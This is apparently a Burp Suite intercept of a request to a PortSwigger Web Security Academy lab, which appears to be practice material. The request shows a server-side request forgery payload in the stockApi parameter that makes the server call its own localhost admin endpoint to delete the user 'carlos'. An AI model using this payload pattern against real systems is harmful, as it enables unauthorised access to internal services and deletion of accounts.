 Forward Drop Intercept is on Action Con
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acdf1f901e27ef3f804ed08800310066.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Origin: https://acdf1f901e27ef3f804ed08800310066.web-security-academy.net
Connection: close
Referer: https://acdf1f901e27ef3f804ed08800310066.web-security-academy.net/product?productId=1
Cookie: session=DJA7RviytIkfbTl7HX9FX3FD34Y10dIq; session=n8Zhs2pYEld1xmr8EZjxVmsYA2OsiQya
stockApi=http://localhost/admin/delete?username=carlos